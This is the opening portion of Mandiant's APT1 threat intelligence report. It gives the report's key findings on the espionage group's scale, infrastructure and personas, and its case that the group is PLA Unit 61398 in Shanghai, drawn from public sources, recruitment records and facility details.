

APT1

Exposing One of China’s Cyber
Espionage Units

Contents

Executive Summary .......................................................................................................... 2

China’s Computer Network Operations Tasking to PLA Unit 61398 (61398部队) .................... 7

APT1: Years of Espionage ............................................................................................... 20

APT1: Attack Lifecycle .................................................................................................... 27

APT1: Infrastructure ....................................................................................................... 39

APT1: Identities ............................................................................................................. 51

Conclusion ..................................................................................................................... 59

Appendix A: How Does Mandiant Distinguish Threat Groups? .............................................. 61

Appendix B: APT and the Attack Lifecycle......................................................................... 63

Appendix C (Digital): The Malware Arsenal ........................................................................ 66

Appendix D (Digital): FQDNs............................................................................................ 67

Appendix E (Digital): MD5 Hashes ................................................................................... 68

Appendix F (Digital): SSL Certificates ............................................................................... 69

Appendix G (Digital): IOCs ............................................................................................... 70

Appendix H (Digital): Video.............................................................................................. 74

Mandiant APT1 www.mandiant.com

China’s economic espionage has reached an intolerable level and I believe that the United States and our allies in Europe and Asia have an obligation to confront Beijing and demand that they put a stop to this piracy.
“

Beijing is waging a massive trade war on us all, and we should band together to pressure them to stop. Combined, the United States and our allies in Europe and Asia have significant diplomatic and economic leverage over China, and we should use this to our advantage to put an end to this scourge.”1

— U.S. Rep. Mike Rogers, October, 2011

It is unprofessional and groundless to accuse the Chinese military of launching cyber attacks without any conclusive evidence.”2
“

— Chinese Defense Ministry, January, 2013

1 “Mike Rogers, Statement to the U.S. House, Permanent Select Committee on Intelligence, Open Hearing: Cyber Threats and Ongoing Efforts to Protect the Nation, Hearing, October 4, 2011, http://intelligence.house.gov/sites/intelligence.house.gov/files/documents/100411CyberHearingRogers. pdf, accessed February 6, 2013.
2 “Chinese hackers suspected in attack on The Post’s computers.” The Washington Post, Feb. 1, 2013, http://www.washingtonpost.com/business/ technology/chinese-hackers-suspected-in-attack-on-the-posts-computers/2013/02/01/d5a44fde-6cb1-11e2-bd36-c0fe61a205f6_story.html, accessed Feb. 1, 2013.

Mandiant APT1 1 www.mandiant.com

e xe C ut I ve s u MM ar y

Since 2004, Mandiant has investigated computer security breaches at hundreds of organizations around the world.
The majority of these security breaches are attributed to advanced threat actors referred to as the “Advanced Persistent Threat” (APT). We first published details about the APT in our January 2010 M-Trends report. As we stated in the report, our position was that “The Chinese government may authorize this activity, but there’s no way to determine the extent of its involvement.” Now, three years later, we have the evidence required to change our assessment. The details we have analyzed during hundreds of investigations convince us that the groups conducting these activities are based primarily in China and that the Chinese Government is aware of them.3

Mandiant continues to track dozens of APT groups around the world; however, this report is focused on the most prolific of these groups. We refer to this group as “APT1” and it is one of more than 20 APT groups with origins in China. APT1 is a single organization of operators that has conducted a cyber espionage campaign against a broad range of victims since at least 2006. From our observations, it is one of the most prolific cyber espionage groups in terms of the sheer quantity of information stolen. The scale and impact of APT1’s operations compelled us to write this report.

The activity we have directly observed likely represents only a small fraction of the cyber espionage that APT1 has conducted. Though our visibility of APT1’s activities is incomplete, we have analyzed the group’s intrusions against nearly 150 victims over seven years. From our unique vantage point responding to victims, we tracked APT1 back to four large networks in Shanghai, two of which are allocated directly to the Pudong New Area. We uncovered a substantial amount of APT1’s attack infrastructure, command and control, and modus operandi (tools, tactics, and
procedures). In an effort to underscore there are actual individuals behind the keyboard, Mandiant is revealing three personas we have attributed to APT1. These operators, like soldiers, may merely be following orders given to them by others.

Our analysis has led us to conclude that APT1 is likely government-sponsored and one of the most persistent of China’s cyber threat actors. We believe that APT1 is able to wage such a long-running and extensive cyber espionage campaign in large part because it receives direct government support. In seeking to identify the organization behind this activity, our research found that People’s Liberation Army (PLA’s) Unit 61398 is similar to APT1 in its mission, capabilities, and resources. PLA Unit 61398 is also located in precisely the same area from which APT1 activity appears to originate.

3 Our conclusions are based exclusively on unclassified, open source information derived from Mandiant observations. None of the information in this report involves access to or confirmation by classified intelligence.

Mandiant APT1 2 www.mandiant.com

KEY FINDINGS

aPt1 is believed to be the 2nd Bureau of the People’s Liberation army (PLa) General staff Department’s (GsD) 3rd Department (总参三部二局), which is most commonly known by its Military unit Cover Designator (MuCD) as unit 61398 (61398部队).
»» The nature of “Unit 61398’s” work is considered by China to be a state secret; however, we believe it engages in harmful “Computer Network Operations.”
»» Unit 61398 is partially situated on Datong Road (大同路) in Gaoqiaozhen (高桥镇), which is located in the Pudong
New Area (浦东新区) of Shanghai (上海). The central building in this compound is a 130,663 square foot facility
that is 12 stories high and was built in early 2007.

»» We estimate that Unit 61398 is staffed by hundreds, and perhaps thousands of people based on the size of Unit
61398’s physical infrastructure.

»» China Telecom provided special fiber optic communications infrastructure for the unit in the name of national defense.

»» Unit 61398 requires its personnel to be trained in computer security and computer network operations and also requires its personnel to be proficient in the English language.

»» Mandiant has traced APT1’s activity to four large networks in Shanghai, two of which serve the Pudong New Area where Unit 61398 is based.

aPt1 has systematically stolen hundreds of terabytes of data from at least 141 organizations, and has demonstrated the capability and intent to steal from dozens of organizations simultaneously.4
»» Since 2006, Mandiant has observed APT1 compromise 141 companies spanning 20 major industries.

»» APT1 has a well-defined attack methodology, honed over years and designed to steal large volumes of valuable intellectual property.

»» Once APT1 has established access, they periodically revisit the victim’s network over several months or years and steal broad categories of intellectual property, including technology blueprints, proprietary manufacturing processes, test results, business plans, pricing documents, partnership agreements, and emails and contact lists from victim organizations’ leadership.

»» APT1 uses some tools and techniques that we have not yet observed being used by other groups including two utilities designed to steal email — GETMAIL and MAPIGET.

»» APT1 maintained access to victim networks for an average of 356 days.5 The longest time period APT1 maintained access to a victim’s network was 1,764 days, or four years and ten months.

»» Among other large-scale thefts of intellectual property, we have observed APT1 stealing 6.5 terabytes of compressed data from a single organization over a ten-month time period.

»» In the first month of 2011, APT1 successfully compromised at least 17 new victims operating in 10 different industries.

4 We believe that the extensive activity we have directly observed represents only a small fraction of the cyber espionage that APT1 has conducted. Therefore, Mandiant is establishing the lower bounds of APT1 activities in this report.
5 This is based on 91 of the 141 victim organizations. In the remaining cases, APT1 activity is either ongoing or else we do not have visibility into the last known date of APT1 activity in the network.

Mandiant APT1 3 www.mandiant.com

aPt1 focuses on compromising organizations across a broad range of industries in english-speaking countries.
»» Of the 141 APT1 victims, 87% of them are headquartered in countries where English is the native language.

»» The industries APT1 targets match industries that China has identified as strategic to their growth, including four of the seven strategic emerging industries that China identified in its 12th Five Year Plan.

aPt1 maintains an extensive infrastructure of computer systems around the world.
»» APT1 controls thousands of systems in support of their computer intrusion activities.

»» In the last two years we have observed APT1 establish a minimum of 937 Command and Control (C2) servers hosted on 849 distinct IP addresses in 13 countries. The majority of these 849 unique IP addresses were registered to organizations in China (709), followed by the U.S. (109).

»» In the last three years we have observed APT1 use fully qualified domain names (FQDNs) resolving to 988 unique
IP addresses.

»» Over a two-year period (January 2011 to January 2013) we confirmed 1,905 instances of APT1 actors logging into their attack infrastructure from 832 different IP addresses with Remote Desktop, a tool that provides a remote user with an interactive graphical interface to a system.

»» In the last several years we have confirmed 2,551 FQDNs attributed to APT1.

In over 97% of the 1,905 times Mandiant observed aPt1 intruders connecting to their attack infrastructure, aPt1 used IP addresses registered in shanghai and systems set to use the simplified Chinese language.
»» In 1,849 of the 1,905 (97%) of the Remote Desktop sessions APT1 conducted under our observation, the APT1 operator’s keyboard layout setting was “Chinese (Simplified) — US Keyboard”. Microsoft’s Remote Desktop client configures this setting automatically based on the selected language on the client system. Therefore, the APT1 attackers likely have their Microsoft® operating system configured to display Simplified Chinese fonts.

»» 817 of the 832 (98%) IP addresses logging into APT1 controlled systems using Remote Desktop resolved back to
China.

»» We observed 767 separate instances in which APT1 intruders used the “HUC Packet Transmit Tool” or HTRAN to communicate between 614 distinct routable IP addresses and their victims’ systems using their attack infrastructure. Of the 614 distinct IP addresses used for HTRAN communications:

−» 614 of 614 (100%) were registered in China.

−» 613 (99.8%) were registered to one of four Shanghai net blocks.

Mandiant APT1 4 www.mandiant.com

the size of aPt1’s infrastructure implies a large organization with at least dozens, but potentially hundreds of human operators.
»» We conservatively estimate that APT1’s current attack infrastructure includes over 1,000 servers.

»» Given the volume, duration and type of attack activity we have observed, APT1 operators would need to be directly supported by linguists, open source researchers, malware authors, industry experts who translate task requests from requestors to the operators, and people who then transmit stolen information to the requestors.

»» APT1 would also need a sizable IT staff dedicated to acquiring and maintaining computer equipment, people who handle finances, facility management, and logistics (e.g., shipping).

In an effort to underscore that there are actual individuals behind the keyboard, Mandiant is revealing three personas that are associated with aPt1 activity.
»» The first persona, “UglyGorilla”, has been active in computer network operations since October 2004. His activities include registering domains attributed to APT1 and authoring malware used in APT1 campaigns. “UglyGorilla” publicly expressed his interest in China’s “cyber troops” in January 2004.

»» The second persona, an actor we call “DOTA”, has registered dozens of email accounts used to conduct social engineering and spear phishing attacks in support of APT1 campaigns. “DOTA” used a Shanghai phone number while registering these accounts.

»» We have observed both the “UglyGorilla” persona and the “DOTA” persona using the same shared infrastructure, including FQDNs and IP ranges that we have attributed to APT1.

»» The third persona, who uses the nickname “SuperHard,” is the creator or a significant contributor to the AURIGA and BANGAT malware families which we have observed APT1 and other APT groups use. “SuperHard” discloses his location to be the Pudong New Area of Shanghai.

Mandiant is releasing more than 3,000 indicators to bolster defenses against aPt1 operations.
»» Specifically, Mandiant is providing the following:

−» Digital delivery of over 3,000 APT1 indicators, such as domain names, IP addresses, and MD5 hashes of malware.
−» Sample Indicators of Compromise (IOCs) and detailed descriptions of over 40 families of malware in APT1’s arsenal of digital weapons.
−» Thirteen (13) X.509 encryption certificates used by APT1.

−» A compilation of videos showing actual attacker sessions and their intrusion activities.

»» While existing customers of Mandiant’s enterprise-level products, Mandiant Managed Defense and Mandiant Intelligent Response®, have had prior access to these APT1 Indicators, we are also making them available for use with Redline™, our free host-based investigative tool. Redline can be downloaded at http://www.mandiant.com/ resources/download/redline.

Mandiant APT1 5 www.mandiant.com

Conclusion

The sheer scale and duration of sustained attacks against such a wide set of industries from a singularly identified group based in China leaves little doubt about the organization behind APT1. We believe the totality of the evidence
we provide in this document bolsters the claim that APT1 is Unit 61398. However, we admit there is one other unlikely possibility:

A secret, resourced organization full of mainland Chinese speakers with direct access to Shanghai-based telecommunications infrastructure is engaged in a multi-year, enterprise scale computer espionage campaign right outside of Unit 61398’s gates, performing tasks similar to Unit 61398’s known mission.

Why We Are Exposing APT1

The decision to publish a significant part of our intelligence about Unit 61398 was a painstaking one. What started as a “what if” discussion about our traditional non-disclosure policy quickly turned into the realization that the positive impact resulting from our decision to expose APT1 outweighed the risk to our ability to collect intelligence on this particular APT group. It is time to acknowledge the threat is originating in China, and we wanted to do our part to arm and prepare security professionals to combat that threat effectively. The issue of attribution has always been a missing link in publicly understanding the landscape of APT cyber espionage. Without establishing a solid connection to China, there will always be room for observers to dismiss APT actions as uncoordinated, solely criminal in nature, or peripheral to larger national security and global economic concerns. We hope that this report will lead to increased understanding and coordinated action in countering APT network breaches.

At the same time, there are downsides to publishing all of this information publicly. Many of the techniques and technologies described in this report are vastly more effective when attackers are not aware of them. Additionally, publishing certain kinds of indicators dramatically shortens their lifespan. When Unit 61398 changes their techniques after reading this report, they will undoubtedly force us to work harder to continue tracking them with such accuracy. It is our sincere hope, however, that this report can temporarily increase the costs of Unit 61398’s operations and impede their progress in a meaningful way.

We are acutely aware of the risk this report poses for us. We expect reprisals from China as well as an onslaught of criticism.

Mandiant APT1 6 www.mandiant.com



Ch I n a’s Co MP uter n etwork
oP er at I ons task I n G to PL a u n I t
61398 (61398 部队 )

Our research and observations indicate that the Communist Party of China (CPC,中国共产党) is tasking the Chinese People’s Liberation Army (PLA,中国人民解放军) to commit systematic cyber espionage and data theft
against organizations around the world. This section provides photos and details of Unit 61398 facilities, Chinese references discussing the unit’s training and coursework requirements, and internal Chinese communications documenting the nature of the unit’s relationship with at least one state-owned enterprise. These details will be particularly relevant when we discuss APT1’s expertise, personnel, location, and infrastructure, which parallel those of Unit 61398.

The Communist Party of China

The PLA’s cyber command is fully institutionalized within the CPC and able to draw upon the resources of China’s state- owned enterprises to support its operations. The CPC is the ultimate authority in Mainland China; unlike in Western societies, in which political parties are subordinate to the government, the military and government in China are
subordinate to the CPC. In fact, the PLA reports directly to the CPC’s Central Military Commission (CMC, 中央军事委
员会).6 This means that any enterprise cyber espionage campaign within the PLA is occurring at the direction of senior
members of the CPC.

We believe that the PLA’s strategic cyber command is situated in the PLA’s General Staff Department (GSD,总参谋 部), specifically its 3rd Department (总参三部).7 The GSD is the most senior PLA department. Similar to the U.S.
Joint Chiefs of Staff, the GSD establishes doctrine and provides operational guidance for the PLA. Within the GSD, the
3rd Department has a combined focus on signals intelligence, foreign language proficiency, and defense information

6 James C. Mulvenon and Andrew N. D. Yang, editors, The People’s Liberation Army as Organization: Reference Volume v1.0, (Santa Monica, CA: RAND Corporation, 2002), 96, http://www.rand.org/pubs/conf_proceedings/CF182.html, accessed February 6, 2013.
7 Bryan Krekel, Patton Adams, and George Bakos, “Occupying the Information High Ground: Chinese Capabilities for Computer Network Operations and Cyber Espionage,” Prepared for the U.S.-China Economic and Security Review Commission by Northrop Grumman Corp (2012): 10, http://www. uscc.gov/RFP/2012/USCC%20Report_Chinese_CapabilitiesforComputer_NetworkOperationsandCyberEspionage.pdf, accessed February 6, 2013.

Mandiant APT1 7 www.mandiant.com

systems.8 It is estimated to have 130,0009 personnel divided between 12 bureaus (局), three research institutes, and
16 regional and functional bureaus.10 We believe that the GSD 3rd Department, 2nd Bureau (总参三部二局), is the
APT group that we are tracking as APT1. Figure 1 shows how close the 2nd Bureau sits to the highest levels of the
CPC. At this level, the 2nd Bureau also sits atop a large-scale organization of subordinate offices.

Communist Party of China
(Central Military Commission,
ᷕ⣖⅃ḳ⥼␀肋)

PLA General Staff
Department
(肣能害悐)

PLA General Political
Department
(肣㓧㱣悐)

PLA General Logistics
Department
(肣⎶⊌悐)
PLA General Armaments Department
(肣畯肛悐)

GSD 1st Department
(肣能ᶨ悐)
Operations
GSD 2nd Department
(肣能Ḵ悐)
Intelligence
GSD 3rd Department
(肣能ᶱ悐)
SIGINT/CNO
7 Military Regions PLA Airforce (PLAA) PLA Navy (PLAN)

1st Bureau
(总参三部一局)
2nd Bureau
(总参三部二局)
Unit 61398
12 Total Bureaus
3 Research Institutes



FIGure 1: unit 61398’s position within the PLa11

8 The 3rd department’s mission is roughly a blend of the missions assigned to the U.S. National Security Agency, the Defense Language Institute, and parts of the Defense Information Systems Agency.
9 Bryan Krekel, Patton Adams, and George Bakos, “Occupying the Information High Ground: Chinese Capabilities for Computer Network Operations and Cyber Espionage,” Prepared for the U.S.-China Economic and Security Review Commission by Northrop Grumman Corp (2012): 47, http://www. uscc.gov/RFP/2012/USCC%20Report_Chinese_CapabilitiesforComputer_NetworkOperationsandCyberEspionage.pdf, accessed February 6, 2013.
10 Ian Easton and Mark A. Stokes, “China’s Electronic Intelligence Satellite Developments: Implications for U.S. Air and Naval Operations,” Project
2049 Institute (2011): 5, http://project2049.net/documents/china_electronic_intelligence_elint_satellite_developments_easton_stokes.pdf, accessed
February 6, 2013.
11 James C. Mulvenon and Andrew N. D. Yang, editors, The People’s Liberation Army as Organization: Reference Volume v1.0, (Santa Monica, CA: RAND Corporation, 2002), 96, http://www.rand.org/pubs/conf_proceedings/CF182.html, accessed February 6, 2013.

Inferring the Computer Network

Operations Mission and Capabilities of Unit 61398 (61398部队)

Publicly available references confirm that the PLA GSD’s 3rd Department, 2nd Bureau, is Military Unit Cover Designator (MUCD) 61398, more commonly known as Unit 61398.12 They also clearly indicate that Unit 61398 is tasked with computer network operations (CNO).13
The Project 2049 Institute reported in 2011 that Unit 61398 “appears to function as the Third Department`s premier entity targeting the United States and Canada, most likely focusing on political, economic, and military-related intelligence.”14 Our research supports this and also suggests Unit 61398’s CNO activities are not limited to the U.S. and Canada, but likely extend to any organization where English is the
primary language.

what is a MuCD?
Chinese military units are given MUCDs, five-digit numerical sequences, to provide basic anonymity for the unit in question and as a standardized reference that facilitates communications and operations (e.g., “Unit
81356 is moving to the objective,” versus “1st Battalion,
125th Regiment, 3rd Division, 14th Group Army is moving to the objective”). Military Unit Cover Designators are also used in official publications and on the Internet to refer to the unit in question. The MUCD numbers are
typically displayed outside a unit’s barracks, as well as on the unit’s clothing, flags, and stationary.

Source: The Chinese Army Today: Tradition and Transformation for the 21st Century — Dennis J. Blasko



Identifying GsD 3rd Department, 2nd Bureau as unit 61398
The care with which the PLA maintains the separation between the GSD 3rd Department, 2nd Bureau, and the MUCD
61398 can be partially observed by searching the Internet for official documents from the Chinese government that refer to both the 2nd Bureau and Unit 61398. Figure 2 shows the results of one of these queries.

FIGure 2: no results found for searching for “GsD 3rd Department 2nd Bureau” and “unit 61398” on any
Chinese government websites

Despite our challenges finding a link between the Chinese Government and Unit 61398 online, our searches did find references online indicating that the GSD 3rd Department, 2nd Bureau, is actually Unit 61398. Specifically, Google indexed references to Unit 61398 in forums and resumes. Once these references were discovered by CPC censors, these postings and documents were likely modified or removed from the Internet. Figure 3 shows Google search results

12 Mark A. Stokes, Jenny Lin, and L.C. Russell Hsiao, “The Chinese People’s Liberation Army Signals Intelligence and Cyber Reconnaissance Infrastructure,” Project 2049 Institute (2011): 8, http://project2049.net/documents/pla_third_department_sigint_cyber_stokes_lin_hsiao.pdf, accessed February 6, 2013.
13 U.S. Department of Defense defines Computer Network Operations as “Comprised of computer network attack, computer network defense, and related computer network exploitation enabling operations. Also called CNO.
• computer network attack. Actions taken through the use of computer networks to disrupt, deny, degrade, or destroy information resident in computers and computer networks, or the computers and networks themselves. Also called CNA.
• computer network defense. Actions taken to protect, monitor, analyze, detect, and respond to unauthorized activity within the Department of
Defense information systems and computer networks. Also called CND.
• computer network exploitation. Enabling operations and intelligence collection capabilities conducted through the use of computer networks to gather data from target or adversary automated information systems or networks. Also called CNE.”
U.S. Department of Defense, The Dictionary of Military Terms (New York: Skyhorse Publishing, Inc.), 112.
14 Mark A. Stokes, Jenny Lin, and L.C. Russell Hsiao, “The Chinese People’s Liberation Army Signals Intelligence and Cyber Reconnaissance Infrastructure,” Project 2049 Institute (2011): 8, http://project2049.net/documents/pla_third_department_sigint_cyber_stokes_lin_hsiao.pdf, accessed February 6, 2013.

for unit 61398 and some responsive “hits” (note that the links that appear in these search results will likely have been removed by the time you read this report):

FIGure 3: Google search results that show unit 61398 attribution “leaks”

unit 61398’s Personnel requirements
Unit 61398 appears to be actively soliciting and training English speaking personnel specializing in a wide variety of cyber topics. Former and current personnel from the unit have publicly alluded to these areas of emphasis. For
example, a graduate student of covert communications, Li Bingbing (李兵兵), who openly acknowledged his affiliation
with Unit 61398, published a paper in 2010 that discussed embedding covert communications within Microsoft® Word documents. Another example is English linguist Wang Weizhong’s (王卫忠) biographical information, provided to the Hebei (河北) Chamber of Commerce, which describes the training he received as an English linguist while assigned to
Unit 61398. These and other examples that demonstrate Unit 61398’s areas of expertise are listed in Table 1 below.15

taBLe 1: Chinese sources referring to the areas of expertise contained in unit 61398.16.17.18.19
type of expertise in unit 61398 (部队) | source Describing that expertise in unit 61398
Covert Communications | Article in Chinese academic journal. Second author Li Bingbing (李兵兵)  references Unit 61398 as the source of his expertise on the topic.15
English Linguistics | Bio of Hebei Chamber of Commerce member Wang Weizhong (王卫忠).  He describes that he received his training as an English linguist during his service in Unit 61398. (Hebei is a borough in Shanghai.)16
Operating System Internals | Article in Chinese academic journal. Second author Yu Yunxiang (虞云翔)  references Unit 61398 as the source of his expertise on the topic.17
Digital Signal Processing | Article in Chinese academic journal. Second author Peng Fei (彭飞)  references Unit 61398 as the source of his expertise on the topic.18
Network Security

Article in Chinese academic journal. Third author Chen Yiqun (陈依群)
references Unit 61398 as the source of his expertise on the topic.19

15 Li Bing-bing, Wang Yan-Bo, and Xu Ming, “An information hiding method of Word 2007 based on image covering,” Journal of Sichuan University
(Natural Science Edition) 47 (2010), http://www.paper.edu.cn/journal/downCount/0490-6756(2010)S1-0031-06, accessed February 6, 2013.
16 Hebei Chamber of Commerce, Bio of member Wang Weizhong (2012), http://www.hbsh.org/shej_ejsheqmsg. aspx?mid=26&uid=06010000&aid=06, accessed February 6, 2013.
17 Zeng Fan-jing, Yu Yun-xiang, and Chang Li, “The Implementation of Overlay File System in Embedded Linux,” Journal of Information Engineering
University 7 (2006), http://file.lw23.com/9/98/984/98401889-9da6-4c38-b9d2-5a5202fd1a33.pdf, accessed February 6, 2013.
18 Zhao Ji-yong, Peng Fei, and Geng Chang-suo, “ADC’s Performance and Selection Method of Sampling Number of Bits,” Journal of Military
Communications Technology 26, (2005), http://file.lw23.com/f/f1/f14/f14e7b60-3d60-4184-a48f-4a50dd21927c.pdf, accessed February 6, 2013.
19 Chen Qiyun, Chen Xiuzhen, Chen Yiqun, and Fan Lei, “Quantization Evaluation Algorithm for Attack Graph Based on Node Score,” Computer
Engineering 36 (2010), http://www.ecice06.com/CN/article/downloadArticleFile.do?attachType=PDF&id=19627, accessed February 7, 2013.

Additionally, there is evidence that Unit 61398 aggressively recruits new talent from the Science and Engineering departments of universities such as Harbin Institute of Technology (哈尔滨工业大学) and Zhejiang University School of Computer Science and Technology (浙江大学计算机学院). The majority of the “profession codes” (专业代码)
describing positions that Unit 61398 is seeking to fill require highly technical computer skills. The group also appears to have a frequent requirement for strong English proficiency. Table 2 provides two examples of profession codes for positions in Unit 61398, along with the required university courses and proficiencies associated with each profession.20

taBLe 2: two profession codes and university recommended courses for students intending to apply for positions in unit 61398

Profession Code | required Proficiencies
080902 — Circuits and Systems | »» 101 — Political  »» 201 — English  »» 301 — Mathematics  »» 842 — Signal and Digital Circuits (or) 840 - Circuits  »» Interview plus a small written test:  −»Circuits and Systems-based professional knowledge and comprehensive capacity  −»Team spirit and ability to work with others to coordinate  −»English proficiency
081000 — Information and  Communications Engineering | »» 101 - Political  »» 201 – British [English]  »» 301 - Mathematics  »» 844 - Signal Circuit Basis

size and Location of unit 61398’s Personnel and Facilities
Based on the size of Unit 61398’s physical infrastructure, we estimate that the unit is staffed by hundreds, and perhaps thousands. This is an extrapolation based on public disclosures from within China describing the location
and physical installations associated with Unit 61398. For example, public sources confirm that in early 2007, Jiangsu
Longhai Construction Engineering Group (江苏龙海建工集团有限公司) completed work on a new building for Unit
61398 located at Datong Road 208 within the Pudong New Area of Shanghai (上海市浦东新区高桥镇大同路208号),21
which is referred to as the “Unit 61398 Center Building” (61398部队中心大楼). At 12 stories in height, and offering
130,663 square feet of space, we estimate that this building houses offices for approximately 2,000 people. Figure 4 through Figure 7 provide overhead views and street-level views of the building and its location, showing its size. This is only one of the unit’s several buildings, some of which are even larger.

20 Two Chinese universities hosting Unit 61398 recruiting events:
• Zhejiang University: http://www.cs.zju.edu.cn/chinese/redir.php?catalog_id=101913&object_id=106021
• Harbin Institute of Technology: http://today.hit.edu.cn/articles/2004/2-23/12619.htm
21 See http://www.czzbb.net/czzb/YW_Info/YW_ZiGeYS/BaoMingInfo.aspx?YW_RowID=41726&BiaoDuanBH=CZS20091202901&enterprise_ id=70362377-3 for documentation of the contract award to Jiangsu Langhai Construction Engineering Group for Unit 61398’s Center Building, among several other buildings; accessed February 5, 2013.



FIGure 4: Datong circa 2006 (prior to unit 61398 Center Building construction) Image Copyright 2013
DigitalGlobe

